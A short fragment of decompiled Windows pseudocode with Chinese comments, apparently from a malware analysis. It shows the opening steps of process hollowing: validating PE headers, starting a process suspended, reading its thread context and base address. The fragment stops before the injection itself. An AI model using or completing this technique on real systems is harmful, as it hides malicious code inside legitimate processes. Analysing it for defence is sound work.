 v13 = lpBuffer;
if ( *(_WORD *)lpBuffer != 'ZM' ) // MZ
return 0;
v12 = (int)lpBuffer + v13[15]; // e_lfanew,0x3C
if ( *(_DWORD *)v12 != 'EP' ) // PE
return 0;
memset(&StartupInfo, 0, sizeof(StartupInfo));
memset(&ProcessInformation, 0, sizeof(ProcessInformation));
if ( !CreateProcessA(lpApplicationName, 0, 0, 0, 0, CREATE_SUSPENDED, 0, 0, &StartupInfo, &ProcessInformation) )// 挂起启动进程
return 0;
lpContext = (LPCONTEXT)VirtualAlloc(0, 0x2CCu, 0x1000u, 4u);
lpContext->ContextFlags = CONTEXT_FULL;
if ( !GetThreadContext(ProcessInformation.hThread, lpContext) )// 获得进程上下文
return 0;
Buffer = 0;
lpBaseAddress = 0;
NtUnmapViewOfSection = 0;
ReadProcessMemory(ProcessInformation.hProcess, (LPCVOID)(lpContext->Ebx + 8), &Buffer, 4u, 0);// 读取当前的基地址
// context.Ebx+ 8是进程加载的基地址